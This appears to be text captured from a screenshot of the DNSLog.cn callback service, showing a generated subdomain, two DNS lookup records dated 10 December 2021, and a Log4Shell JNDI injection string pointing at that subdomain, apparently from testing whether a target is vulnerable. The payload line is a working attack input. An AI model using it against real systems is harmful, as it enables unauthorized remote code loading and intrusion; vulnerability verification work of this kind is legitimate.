 DNSLog.cn
Get SubDomain Refresh Record
f0m8rj.dnslog.cn
DNS Query Record IP Address Created Time
f0m8rj.dnslog.cn 112.34.110.67 2021-12-10 00:08:02
f0m8rj.dnslog.cn 112.34.110.199 2021-12-10 00:07:29
Copyright © 2019 DNSLog.cn All Rights Reserved.
${jndi:ldap://f0m8rj.dnslog.cn/exp}